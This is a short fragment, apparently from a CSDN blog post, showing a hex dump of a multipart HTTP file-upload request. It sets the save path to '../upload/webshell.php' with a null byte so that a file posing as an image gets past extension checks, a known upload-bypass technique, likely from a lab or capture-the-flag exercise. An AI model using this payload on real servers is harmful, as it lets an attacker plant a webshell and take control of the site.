 00000310 2d 2d 2d 2d 2d 2d 2d 37 30 37 37 31 39 30 35 37 -------707719057
00000320 32 32 37 37 30 30 33 35 35 30 31 31 38 33 37 31 2277003550118371
00000330 38 36 30 37 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 8607 Content-Di
00000340 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
00000350 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 65 data; name="save
00000360 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 6c _path" ../upl
00000370 6f 61 64 2f 77 65 62 73 68 65 6c 6c 2e 70 68 70 oad/webshell.php
00000380 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
00000390 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
000003a0 37 30 37 37 31 39 30 35 37 32 32 37 37 30 30 33 7077190572277003
000003b0 35 35 30 31 31 38 33 37 31 38 36 30 37 0d 0a 43 5501183718607 C
000003c0 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
000003d0 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
000003e0 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 ame="upload_file
000003f0 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 6a "; filename="1.j
CSDN @重庆森林不在重庆